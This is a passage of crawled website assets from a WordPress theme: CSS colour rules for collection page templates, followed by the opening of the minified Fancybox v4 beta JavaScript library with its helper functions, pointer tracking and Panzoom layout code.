  .page-template-premiere-note .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-premiere-note .current_page_parent.ee-active:before,
  .page-template-premiere-note .current_page_parent .sub-menu,
  .page-template-premiere-note .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-premiere-note .current_page_parent,
  body.single.page-template-premiere-note .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-premiere-note .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-state-of-mind.css
body_size: 363
content:
.page-template-state-of-mind svg {
  fill: #5b4436;
}

.page-template-state-of-mind a {
  color: #5b4436;
}

.page-template-state-of-mind button,
.page-template-state-of-mind .ee-button {
  border-color: #5b4436;
  background-color: #5b4436;
}

.page-template-state-of-mind .ee-button.ee-outline {
  background-color: transparent;
  color: #5b4436;
}

.page-template-state-of-mind .flickity-page-dots .dot {
  background: #5b4436;
}

.page-template-state-of-mind input[type="checkbox"]:checked,
.page-template-state-of-mind input[type="radio"]:checked {
  background-color: #5b4436;
  border-color: #5b4436;
}

.page-template-state-of-mind [type="submit"] {
  border-color: #5b4436;
  background-color: #5b4436;
}

.page-template-state-of-mind .wp-block-button__link {
  border-color: #5b4436;
  color: #ffffff;
  background-color: #5b4436;
}

.page-template-state-of-mind #ee-modal-bg {
  background-color: #5b4436;
}

.page-template-state-of-mind .ee-page-item a {
  border-color: #5b4436;
}

.page-template-state-of-mind .ee-page-item.ee-active a {
  background-color: #5b4436;
  color: #ffffff;
}

.page-template-state-of-mind #ee-footer .ee-menu a {
  color: #5b4436;
}

.page-template-state-of-mind .ee-home-icons svg {
  fill: #5b4436;
}

.page-template-state-of-mind .current-menu-item,
.page-template-state-of-mind .current-menu-parent,
body.single.page-template-state-of-mind .current_page_parent {
  background-color: #5b4436;
}

.page-template-state-of-mind .current-menu-item a,
.page-template-state-of-mind .current-menu-parent a,
body.single.page-template-state-of-mind .current_page_parent a {
  color: #ffffff;
}

.page-template-state-of-mind .ee-icon-touch-area span {
  color: #5b4436;
}



@media screen and (min-width: 1200px) {

  .page-template-state-of-mind .current-menu-item:hover,
  .page-template-state-of-mind .current-menu-item.ee-active,
  .page-template-state-of-mind .current-menu-item.ee-active:before,
  .page-template-state-of-mind .current-menu-item .sub-menu,
  .page-template-state-of-mind .current-menu-item .sub-menu .menu-item:hover,
  .page-template-state-of-mind .current-menu-parent,
  .page-template-state-of-mind .current-menu-parent:hover,
  .page-template-state-of-mind .current-menu-parent.ee-active,
  .page-template-state-of-mind .current-menu-parent.ee-active:before,
  .page-template-state-of-mind .current-menu-parent .sub-menu,
  .page-template-state-of-mind .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-state-of-mind .current_page_parent.ee-active:before,
  .page-template-state-of-mind .current_page_parent .sub-menu,
  .page-template-state-of-mind .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-state-of-mind .current_page_parent,
  body.single.page-template-state-of-mind .current-menu-parent:hover {
    background-color: #5b4436;
  }

  .page-template-state-of-mind .wp-block-cover__inner-container {
    border-color: #5b4436;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/fancybox.js
body_size: 31319
content:
// @fancyapps/ui/Fancybox v4.0.0-beta.2
! function(t, e) {
    "object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = "undefined" != typeof globalThis ? globalThis : t || self).window = t.window || {})
}(this, (function(t) {
    "use strict";

    function e(t, e) {
        var i = Object.keys(t);
        if (Object.getOwnPropertySymbols) {
            var n = Object.getOwnPropertySymbols(t);
            e && (n = n.filter((function(e) {
                return Object.getOwnPropertyDescriptor(t, e).enumerable
            }))), i.push.apply(i, n)
        }
        return i
    }

    function i(t) {
        for (var i = 1; i < arguments.length; i++) {
            var n = null != arguments[i] ? arguments[i] : {};
            i % 2 ? e(Object(n), !0).forEach((function(e) {
                r(t, e, n[e])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(n)) : e(Object(n)).forEach((function(e) {
                Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(n, e))
            }))
        }
        return t
    }

    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function a(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    function s(t, e, i) {
        return e && a(t.prototype, e), i && a(t, i), t
    }

    function r(t, e, i) {
        return e in t ? Object.defineProperty(t, e, {
            value: i,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : t[e] = i, t
    }

    function l(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && h(t, e)
    }

    function c(t) {
        return (c = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        })(t)
    }

    function h(t, e) {
        return (h = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e, t
        })(t, e)
    }

    function d(t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }

    function u(t, e) {
        return !e || "object" != typeof e && "function" != typeof e ? d(t) : e
    }

    function f(t) {
        var e = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
            if (Reflect.construct.sham) return !1;
            if ("function" == typeof Proxy) return !0;
            try {
                return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (function() {}))), !0
            } catch (t) {
                return !1
            }
        }();
        return function() {
            var i, n = c(t);
            if (e) {
                var o = c(this).constructor;
                i = Reflect.construct(n, arguments, o)
            } else i = n.apply(this, arguments);
            return u(this, i)
        }
    }

    function v(t, e) {
        return function(t) {
            if (Array.isArray(t)) return t
        }(t) || function(t, e) {
            var i = null == t ? null : "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
            if (null == i) return;
            var n, o, a = [],
                s = !0,
                r = !1;
            try {
                for (i = i.call(t); !(s = (n = i.next()).done) && (a.push(n.value), !e || a.length !== e); s = !0);
            } catch (t) {
                r = !0, o = t
            } finally {
                try {
                    s || null == i.return || i.return()
                } finally {
                    if (r) throw o
                }
            }
            return a
        }(t, e) || g(t, e) || function() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }

    function p(t) {
        return function(t) {
            if (Array.isArray(t)) return m(t)
        }(t) || function(t) {
            if ("undefined" != typeof Symbol && null != t[Symbol.iterator] || null != t["@@iterator"]) return Array.from(t)
        }(t) || g(t) || function() {
            throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }

    function g(t, e) {
        if (t) {
            if ("string" == typeof t) return m(t, e);
            var i = Object.prototype.toString.call(t).slice(8, -1);
            return "Object" === i && t.constructor && (i = t.constructor.name), "Map" === i || "Set" === i ? Array.from(t) : "Arguments" === i || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i) ? m(t, e) : void 0
        }
    }

    function m(t, e) {
        (null == e || e > t.length) && (e = t.length);
        for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
        return n
    }

    function y(t, e) {
        var i = "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
        if (!i) {
            if (Array.isArray(t) || (i = g(t)) || e && t && "number" == typeof t.length) {
                i && (t = i);
                var n = 0,
                    o = function() {};
                return {
                    s: o,
                    n: function() {
                        return n >= t.length ? {
                            done: !0
                        } : {
                            done: !1,
                            value: t[n++]
                        }
                    },
                    e: function(t) {
                        throw t
                    },
                    f: o
                }
            }
            throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }
        var a, s = !0,
            r = !1;
        return {
            s: function() {
                i = i.call(t)
            },
            n: function() {
                var t = i.next();
                return s = t.done, t
            },
            e: function(t) {
                r = !0, a = t
            },
            f: function() {
                try {
                    s || null == i.return || i.return()
                } finally {
                    if (r) throw a
                }
            }
        }
    }
    var b = function(t) {
            return "object" === n(t) && null !== t && t.constructor === Object && "[object Object]" === Object.prototype.toString.call(t)
        },
        x = function t() {
            for (var e = !1, i = arguments.length, o = new Array(i), a = 0; a < i; a++) o[a] = arguments[a];
            "boolean" == typeof o[0] && (e = o.shift());
            var s = o[0];
            if (!s || "object" !== n(s)) throw new Error("extendee must be an object");
            for (var r = o.slice(1), l = r.length, c = 0; c < l; c++) {
                var h = r[c];
                for (var d in h)
                    if (h.hasOwnProperty(d)) {
                        var u = h[d];
                        if (e && (Array.isArray(u) || b(u))) {
                            var f = Array.isArray(u) ? [] : {};
                            s[d] = t(!0, s.hasOwnProperty(d) ? s[d] : f, u)
                        } else s[d] = u
                    }
            }
            return s
        },
        w = function(t) {
            var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1e4;
            return t = parseFloat(t) || 0, Math.round((t + Number.EPSILON) * e) / e
        },
        k = "undefined" != typeof window && window.ResizeObserver || function() {
            function t(e) {
                o(this, t), this.observables = [], this.boundCheck = this.check.bind(this), this.boundCheck(), this.callback = e
            }
            return s(t, [{
                key: "observe",
                value: function(t) {
                    if (!this.observables.some((function(e) {
                            return e.el === t
                        }))) {
                        var e = {
                            el: t,
                            size: {
                                height: t.clientHeight,
                                width: t.clientWidth
                            }
                        };
                        this.observables.push(e)
                    }
                }
            }, {
                key: "unobserve",
                value: function(t) {
                    this.observables = this.observables.filter((function(e) {
                        return e.el !== t
                    }))
                }
            }, {
                key: "disconnect",
                value: function() {
                    this.observables = []
                }
            }, {
                key: "check",
                value: function() {
                    var t = this.observables.filter((function(t) {
                        var e = t.el.clientHeight,
                            i = t.el.clientWidth;
                        if (t.size.height !== e || t.size.width !== i) return t.size.height = e, t.size.width = i, !0
                    })).map((function(t) {
                        return t.el
                    }));
                    t.length > 0 && this.callback(t), window.requestAnimationFrame(this.boundCheck)
                }
            }]), t
        }(),
        S = function() {
            var t = window.getSelection ? window.getSelection() : document.selection;
            t && t.rangeCount && t.getRangeAt(0).getClientRects().length && (t.removeAllRanges ? t.removeAllRanges() : t.empty && t.empty())
        },
        $ = function t(e) {
            o(this, t), this.id = -1, this.id = e.pointerId || e.identifier || -1, this.pageX = e.pageX, this.pageY = e.pageY, this.clientX = e.clientX, this.clientY = e.clientY, this.nativePointer = e
        };

    function C(t, e) {
        return e ? Math.sqrt(Math.pow(e.clientX - t.clientX, 2) + Math.pow(e.clientY - t.clientY, 2)) : 0
    }

    function E(t, e) {
        return e ? {
            clientX: (t.clientX + e.clientX) / 2,
            clientY: (t.clientY + e.clientY) / 2
        } : t
    }
    var P = function() {
            function t(e) {
                var i = this,
                    n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                    a = n.start,
                    s = void 0 === a ? function() {
                        return !0
                    } : a,
                    r = n.move,
                    l = void 0 === r ? function() {} : r,
                    c = n.end,
                    h = void 0 === c ? function() {} : c;
                o(this, t), this.element = e, this.startPointers = [], this.currentPointers = [], this.startCallback = s, this.moveCallback = l, this.endCallback = h, this.onStart = function(t) {
                    if (!t.button || 0 === t.button) {
                        var e = new $(t);
                        if (!1 === i.startCallback(e, t)) return !1;
                        t.preventDefault(), S(), i.currentPointers.push(e), i.startPointers.push(e), (t.target && "setPointerCapture" in t.target ? t.target : i.element).setPointerCapture(t.pointerId), i.element.addEventListener("pointermove", i.onMove), i.element.addEventListener("pointerup", i.onEnd), i.element.addEventListener("pointercancel", i.onEnd)
                    }
                }, this.onMove = function(t) {
                    for (var e = i.currentPointers.slice(), n = [], o = function() {
                            var t = s[a],
                                e = i.currentPointers.findIndex((function(e) {
                                    return e.id === t.id
                                }));
                            if (e < 0) return "continue";
                            n.push(t), i.currentPointers[e] = t
                        }, a = 0, s = [new $(t)]; a < s.length; a++) o();
                    n.length && i.moveCallback(e, i.currentPointers, t)
                }, this.onEnd = function(t) {
                    var e = new $(t),
                        n = i.currentPointers.findIndex((function(t) {
                            return t.id === e.id
                        }));
                    if (-1 === n) return !1;
                    i.currentPointers.splice(n, 1), i.startPointers.splice(n, 1), i.endCallback(e, t), i.currentPointers.length || (i.element.removeEventListener("pointermove", i.onMove), i.element.removeEventListener("pointerup", i.onEnd), i.element.removeEventListener("pointercancel", i.onEnd))
                }, this.element.addEventListener("pointerdown", this.onStart)
            }
            return s(t, [{
                key: "stop",
                value: function() {
                    this.element.removeEventListener("pointerdown", this.onStart), this.element.removeEventListener("pointermove", this.onMove), this.element.removeEventListener("pointerup", this.onEnd), this.element.removeEventListener("pointercancel", this.onEnd)
                }
            }]), t
        }(),
        T = function t(e) {
            return !(!e || e === document.body) && (function(t) {
                var e = window.getComputedStyle(t)["overflow-y"],
                    i = window.getComputedStyle(t)["overflow-x"],
                    n = ("scroll" === e || "auto" === e) && Math.abs(t.scrollHeight - t.clientHeight) > 1,
                    o = ("scroll" === i || "auto" === i) && Math.abs(t.scrollWidth - t.clientWidth) > 1;
                return n || o
            }(e) ? e : t(e.parentNode))
        },
        L = function() {
            function t() {
                var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                o(this, t), this.options = x(!0, {}, e), this.plugins = [], this.events = {};
                for (var i = 0, n = ["on", "once"]; i < n.length; i++)
                    for (var a = n[i], s = 0, r = Object.entries(this.options[a] || {}); s < r.length; s++) {
                        var l = r[s];
                        this[a].apply(this, p(l))
                    }
            }
            return s(t, [{
                key: "option",
                value: function(t, e) {
                    t = String(t);
                    var i, n, o = (i = t, n = this.options, i.split(".").reduce((function(t, e) {
                        return t && t[e]
                    }), n));
                    return "function" == typeof o && (o = o.call(this, t)), void 0 === o ? e : o
                }
            }, {
                key: "localize",
                value: function(t) {
                    var e = this,
                        i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
                    return String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g, (function(t, n, o) {
                        var a = !1;
                        if (!(a = o ? e.option("".concat(n[0] + n.toLowerCase().substring(1), ".l10n.").concat(o)) : e.option("l10n.".concat(n)))) return n;
                        for (var s = 0; s < i.length; s++) a = a.split(i[s][0]).join(i[s][1]);
                        return a
                    }))
                }
            }, {
                key: "on",
                value: function(t, e) {
                    var i = this;
                    if (b(t)) {
                        for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                            var a = o[n];
                            this.on.apply(this, p(a))
                        }
                        return this
                    }
                    return String(t).split(" ").forEach((function(t) {
                        var n = i.events[t] = i.events[t] || []; - 1 == n.indexOf(e) && n.push(e)
                    })), this
                }
            }, {
                key: "once",
                value: function(t, e) {
                    var i = this;
                    if (b(t)) {
                        for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                            var a = o[n];
                            this.once.apply(this, p(a))
                        }
                        return this
                    }
                    return String(t).split(" ").forEach((function(t) {
                        var n = function n() {
                            i.off(t, n);
                            for (var o = arguments.length, a = new Array(o), s = 0; s < o; s++) a[s] = arguments[s];
                            e.call.apply(e, [i, i].concat(a))
                        };
                        n._ = e, i.on(t, n)
                    })), this
                }
            }, {
                key: "off",
                value: function(t, e) {
                    var i = this;
                    if (!b(t)) return t.split(" ").forEach((function(t) {
                        var n = i.events[t];
                        if (!n || !n.length) return i;
                        for (var o = -1, a = 0, s = n.length; a < s; a++) {
                            var r = n[a];
                            if (r && (r === e || r._ === e)) {
                                o = a;
                                break
                            }
                        } - 1 != o && n.splice(o, 1)
                    })), this;
                    for (var n = 0, o = Object.entries(t); n < o.length; n++) {
                        var a = o[n];
                        this.off.apply(this, p(a))
                    }
                }
            }, {
                key: "trigger",
                value: function(t) {
                    for (var e = arguments.length, i = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) i[n - 1] = arguments[n];
                    var o, a = y(p(this.events[t] || []).slice());
                    try {
                        for (a.s(); !(o = a.n()).done;) {
                            var s = o.value;
                            if (s && !1 === s.call.apply(s, [this, this].concat(i))) return !1
                        }
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r, l = y(p(this.events["*"] || []).slice());
                    try {
                        for (l.s(); !(r = l.n()).done;) {
                            var c = r.value;
                            if (c && !1 === c.call.apply(c, [this, t, this].concat(i))) return !1
                        }
                    } catch (t) {
                        l.e(t)
                    } finally {
                        l.f()
                    }
                    return !0
                }
            }, {
                key: "attachPlugins",
                value: function(t) {
                    for (var e = {}, i = 0, n = Object.entries(t || {}); i < n.length; i++) {
                        var o = v(n[i], 2),
                            a = o[0],
                            s = o[1];
                        !1 === this.options[a] || this.plugins[a] || (this.options[a] = x({}, s.defaults || {}, this.options[a]), e[a] = new s(this))
                    }
                    for (var r = 0, l = Object.entries(e); r < l.length; r++) {
                        var c = v(l[r], 2);
                        c[0], c[1].attach(this)
                    }
                    return this.plugins = Object.assign({}, this.plugins, e), this
                }
            }, {
                key: "detachPlugins",
                value: function() {
                    for (var t in this.plugins) {
                        var e = void 0;
                        (e = this.plugins[t]) && "function" == typeof e.detach && e.detach(this)
                    }
                    return this.plugins = {}, this
                }
            }]), t
        }(),
        A = {
            touch: !0,
            zoom: !0,
            pinchToZoom: !0,
            panOnlyZoomed: !1,
            lockAxis: !1,
            friction: .64,
            decelFriction: .88,
            zoomFriction: .74,
            bounceForce: .2,
            baseScale: 1,
            minScale: 1,
            maxScale: 2,
            step: .5,
            textSelection: !1,
            click: "toggleZoom",
            wheel: "zoom",
            wheelFactor: 42,
            wheelLimit: 5,
            draggableClass: "is-draggable",
            draggingClass: "is-dragging",
            ratio: 1
        },
        O = function(t) {
            l(n, t);
            var e = f(n);

            function n(t) {
                var i, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                o(this, n), (i = e.call(this, x(!0, {}, A, a))).state = "init", i.$container = t;
                for (var s = 0, r = ["onLoad", "onWheel", "onClick"]; s < r.length; s++) {
                    var l = r[s];
                    i[l] = i[l].bind(d(i))
                }
                return i.initLayout(), i.resetValues(), i.attachPlugins(n.Plugins), i.trigger("init"), i.updateMetrics(), i.attachEvents(), i.trigger("ready"), !1 === i.option("centerOnStart") ? i.state = "ready" : i.panTo({
                    friction: 0
                }), i
            }
            return s(n, [{
                key: "initLayout",
                value: function() {
                    var t = this.$container;
                    if (!(t instanceof HTMLElement)) throw new Error("Panzoom: Container not found");
                    var e = this.option("content") || t.querySelector(".panzoom__content");
                    if (!e) throw new Error("Panzoom: Content not found");
                    this.$content = e;
                    var i, n = this.option("viewport") || t.querySelector(".panzoom__viewport");
                    n || !1 === this.option("wrapInner") || ((n = document.createElement("div")).classList.add("panzoom__viewport"), (i = n).append.apply(i, p(t.childNodes)), t.appendChild(n));
                    this.$viewport = n || e.parentNode
                }
            }, {
                key: "resetValues",
                value: function() {
                    this.updateRate = this.option("updateRate", /iPhone|iPad|iPod|Android/i.test(navigator.userAgent) ? 250 : 24), this.container = {
                        width: 0,
                        height: 0
                    }, this.viewport = {
                        width: 0,
                        height: 0
                    }, this.content = {
                        origHeight: 0,
                        origWidth: 0,
                        width: 0,
                        height: 0,
                        x: this.option("x", 0),
                        y: this.option("y", 0),
                        scale: this.option("baseScale")
                    }, this.transform = {
                        x: 0,
                        y: 0,
                        scale: 1
                    }, this.resetDragPosition()
                }
            }, {
                key: "onLoad",
                value: function(t) {
                    this.updateMetrics(), this.panTo({
                        scale: this.option("baseScale"),
                        friction: 0
                    }), this.trigger("load", t)
                }
            }, {
                key: "onClick",
                value: function(t) {
                    if (!t.defaultPrevented)
                        if (this.option("textSelection") && window.getSelection().toString().length) t.stopPropagation();
                        else {
                            var e = this.$content.getClientRects()[0];
                            if ("ready" !== this.state && (this.dragPosition.midPoint || Math.abs(e.top - this.dragStart.rect.top) > 1 || Math.abs(e.left - this.dragStart.rect.left) > 1)) return t.preventDefault(), void t.stopPropagation();
                            !1 !== this.trigger("click", t) && this.option("zoom") && "toggleZoom" === this.option("click") && (t.preventDefault(), t.stopPropagation(), this.zoomWithClick(t))
                        }
                }
            }, {
                key: "onWheel",
                value: function(t) {
                    !1 !== this.trigger("wheel", t) && this.option("zoom") && this.option("wheel") && this.zoomWithWheel(t)
                }
            }, {
                key: "zoomWithWheel",
                value: function(t) {
                    void 0 === this.changedDelta && (this.changedDelta = 0);
                    var e = Math.max(-1, Math.min(1, -t.deltaY || -t.deltaX || t.wheelDelta || -t.detail)),
                        i = this.content.scale,
                        n = i * (100 + e * this.option("wheelFactor")) / 100;
                    if (e < 0 && Math.abs(i - this.option("minScale")) < .01 || e > 0 && Math.abs(i - this.option("maxScale")) < .01 ? (this.changedDelta += Math.abs(e), n = i) : (this.changedDelta = 0, n = Math.max(Math.min(n, this.option("maxScale")), this.option("minScale"))), !(this.changedDelta > this.option("wheelLimit")) && (t.preventDefault(), n !== i)) {
                        var o = this.$content.getBoundingClientRect(),
                            a = t.clientX - o.left,
                            s = t.clientY - o.top;
                        this.zoomTo(n, {
                            x: a,
                            y: s
                        })
                    }
                }
            }, {
                key: "zoomWithClick",
                value: function(t) {
                    var e = this.$content.getClientRects()[0],
                        i = t.clientX - e.left,
                        n = t.clientY - e.top;
                    this.toggleZoom({
                        x: i,
                        y: n
                    })
                }
            }, {
                key: "attachEvents",
                value: function() {
                    var t = this;
                    this.$content.addEventListener("load", this.onLoad), this.$container.addEventListener("wheel", this.onWheel, {
                        passive: !1
                    }), this.$container.addEventListener("click", this.onClick, {
                        passive: !1
                    }), this.initObserver();
                    var e = new P(this.$container, {
                        start: function(i, n) {
                            if (!t.option("touch")) return !1;
                            if (!(t.velocity.scale < 0)) {
                                if (!e.currentPointers.length) {
                                    if (-1 !== ["BUTTON", "TEXTAREA", "OPTION", "INPUT", "SELECT", "VIDEO"].indexOf(n.target.nodeName)) return !1;
                                    if (t.option("textSelection") && function(t, e, i) {
                                            for (var n = t.childNodes, o = document.createRange(), a = 0; a < n.length; a++) {
                                                var s = n[a];
                                                if (s.nodeType === Node.TEXT_NODE) {
                                                    o.selectNodeContents(s);
                                                    var r = o.getBoundingClientRect();
                                                    if (e >= r.left && i >= r.top && e <= r.right && i <= r.bottom) return s
                                                }
                                            }
                                            return !1
                                        }(n.target, n.clientX, n.clientY)) return !1;
                                    if (T(n.target)) return !1
                                }
                                return !1 !== t.trigger("touchStart", n) && (t.state = "pointerdown", t.resetDragPosition(), t.dragPosition.midPoint = null, t.dragPosition.time = Date.now(), !0)
                            }
                        },
                        move: function(i, n, o) {
                            if ("pointerdown" === t.state)
                                if (0 != t.trigger("touchMove", o)) {
                                    if (!(n.length < 2 && 1 == t.option("panOnlyZoomed") && t.content.width <= t.viewport.width && t.content.height <= t.viewport.height && t.transform.scale <= t.option("baseScale")) && (!(n.length > 1) || t.option("zoom") && !1 !== t.option("pinchToZoom"))) {
                                        o.preventDefault(), o.stopPropagation();
                                        var a = E(i[0], i[1]),
                                            s = E(n[0], n[1]),
                                            r = s.clientX - a.clientX,
                                            l = s.clientY - a.clientY,
                                            c = C(i[0], i[1]),
                                            h = C(n[0], n[1]),
                                            d = c ? h / c : 1;
                                        t.dragOffset.x += r, t.dragOffset.y += l, t.dragOffset.scale *= d, t.dragOffset.time = Date.now() - t.dragPosition.time;
                                        var u = 1 === t.dragStart.scale && t.option("lockAxis");
                                        if (u && !t.lockAxis) {
                                            if (Math.abs(t.dragOffset.x) < 6 && Math.abs(t.dragOffset.y) < 6) return;
                                            if ("xy" === u) {
                                                var f = Math.abs(180 * Math.atan2(t.dragOffset.y, t.dragOffset.x) / Math.PI);
                                                t.lockAxis = f > 45 && f < 135 ? "y" : "x"
                                            } else t.lockAxis = u
                                        }
                                        if (t.lockAxis && (t.dragOffset["x" === t.lockAxis ? "y" : "x"] = 0), t.$container.classList.add(t.option("draggingClass")), t.transform.scale === t.option("baseScale") && "y" === t.lockAxis || (t.dragPosition.x = t.dragStart.x + t.dragOffset.x), t.transform.scale === t.option("baseScale") && "x" === t.lockAxis || (t.dragPosition.y = t.dragStart.y + t.dragOffset.y), t.dragPosition.scale = t.dragStart.scale * t.dragOffset.scale, n.length > 1) {
                                            var v = E(e.startPointers[0], e.startPointers[1]),
                                                p = v.clientX - t.dragStart.rect.x,
                                                g = v.clientY - t.dragStart.rect.y,
                                                m = t.getZoomDelta(t.content.scale * t.dragOffset.scale, p, g),
                                                y = m.deltaX,
                                                b = m.deltaY;
                                            t.dragPosition.x -= y, t.dragPosition.y -= b, t.dragPosition.midPoint = s
                                        } else t.setDragResistance();
                                        t.transform = {
                                            x: t.dragPosition.x,
                                            y: t.dragPosition.y,
                                            scale: t.dragPosition.scale
                                        }, t.startAnimation()
                                    }
                                } else o.preventDefault()
                        },
                        end: function(n, o) {
                            if ("pointerdown" === t.state)
                                if (t._dragOffset = i({}, t.dragOffset), e.currentPointers.length) t.resetDragPosition();
                                else if (t.state = "decel", t.friction = t.option("decelFriction"), t.recalculateTransform(), t.$container.classList.remove(t.option("draggingClass")), !1 !== t.trigger("touchEnd", o) && "decel" === t.state) {
                                var a = t.option("minScale");
                                if (t.transform.scale < a) t.zoomTo(a, {
                                    friction: .64
                                });
                                else {
                                    var s = t.option("maxScale");
                                    if (t.transform.scale - s > .01) {
                                        var r = t.dragPosition.midPoint || n,
                                            l = t.$content.getClientRects()[0];
                                        t.zoomTo(s, {
                                            friction: .64,
                                            x: r.clientX - l.left,
                                            y: r.clientY - l.top
                                        })
                                    } else;
                                }
                            }
                        }
                    });
                    this.pointerTracker = e
                }
            }, {
                key: "initObserver",
                value: function() {
                    var t = this;
                    this.resizeObserver || (this.resizeObserver = new k((function() {
                        t.updateTimer || (t.updateTimer = setTimeout((function() {
                            var e = t.$container.getBoundingClientRect();
                            e.width && e.height ? ((Math.abs(e.width - t.container.width) > 1 || Math.abs(e.height - t.container.height) > 1) && (t.isAnimating() && t.endAnimation(), t.updateMetrics(), t.panTo({
                                x: t.content.x,
                                y: t.content.y,
                                scale: t.option("baseScale"),
                                friction: 0
                            })), t.updateTimer = null) : t.updateTimer = null
                        }), t.updateRate))
                    })), this.resizeObserver.observe(this.$container))
                }
            }, {
                key: "resetDragPosition",
                value: function() {
                    this.lockAxis = null, this.friction = this.option("friction"), this.velocity = {
                        x: 0,
                        y: 0,
                        scale: 0
                    };
                    var t = this.content,
                        e = t.x,
                        n = t.y,
                        o = t.scale;
                    this.dragStart = {
                        rect: this.$content.getBoundingClientRect(),
                        x: e,
                        y: n,
                        scale: o
                    }, this.dragPosition = i(i({}, this.dragPosition), {}, {
                        x: e,
                        y: n,
                        scale: o
                    }), this.dragOffset = {
                        x: 0,
                        y: 0,
                        scale: 1,
                        time: 0
                    }
                }
            }, {
                key: "updateMetrics",
                value: function(t) {
                    !0 !== t && this.trigger("beforeUpdate");
                    var e, n = this.$container,
                        o = this.$content,
                        a = this.$viewport,
                        s = this.$content instanceof HTMLImageElement,
                        r = this.option("zoom"),
                        l = this.option("resizeParent", r),
                        c = (e = this.$content, Math.max(parseFloat(e.naturalWidth || 0), parseFloat(e.width && e.width.baseVal && e.width.baseVal.value || 0), parseFloat(e.offsetWidth || 0), parseFloat(e.scrollWidth || 0))),
                        h = function(t) {
                            return Math.max(parseFloat(t.naturalHeight || 0), parseFloat(t.height && t.height.baseVal && t.height.baseVal.value || 0), parseFloat(t.offsetHeight || 0), parseFloat(t.scrollHeight || 0))
                        }(this.$content);
                    Object.assign(o.style, {
                        width: "",
                        height: "",
                        maxWidth: "",
                        maxHeight: ""
                    }), l && Object.assign(a.style, {
                        width: "",
                        height: ""
                    });
                    var d = this.option("ratio"),
                        u = c = w(c * d),
                        f = h = w(h * d),
                        v = o.getBoundingClientRect(),
                        p = a.getBoundingClientRect(),
                        g = a == n ? p : n.getBoundingClientRect(),
                        m = Math.max(a.offsetWidth, w(p.width)),
                        y = Math.max(a.offsetHeight, w(p.height)),
                        b = window.getComputedStyle(a);
                    if (m -= parseFloat(b.paddingLeft) + parseFloat(b.paddingRight), y -= parseFloat(b.paddingTop) + parseFloat(b.paddingBottom), this.viewport.width = m, this.viewport.height = y, r) {
                        if (Math.abs(c - v.width) > .1 || Math.abs(h - v.height) > .1) {
                            var x = function(t, e, i, n) {
                                var o = Math.min(i / t || 0, n / e);
                                return {
                                    width: t * o || 0,
                                    height: e * o || 0
                                }
                            }(c, h, Math.min(c, v.width), Math.min(h, v.height));
                            u = w(x.width), f = w(x.height)
                        }
                        Object.assign(o.style, {
                            width: "".concat(u, "px"),
                            height: "".concat(f, "px"),
                            transform: ""
                        })
                    }
                    if (l && (Object.assign(a.style, {
                            width: "".concat(u, "px"),
                            height: "".concat(f, "px")
                        }), this.viewport = i(i({}, this.viewport), {}, {
                            width: u,
                            height: f
                        })), s && r && "function" != typeof this.options.maxScale) {
                        var k = this.option("maxScale");
                        this.options.maxScale = function() {
                            return this.content.origWidth > 0 && this.content.fitWidth > 0 ? this.content.origWidth / this.content.fitWidth : k
                        }
                    }
                    this.content = i(i({}, this.content), {}, {
                        origWidth: c,
                        origHeight: h,
                        fitWidth: u,
                        fitHeight: f,
                        width: u,
                        height: f,
                        scale: 1,
                        isZoomable: r
                    }), this.container = {
                        width: g.width,
                        height: g.height
                    }, !0 !== t && this.trigger("afterUpdate")
                }
            }, {
                key: "zoomIn",
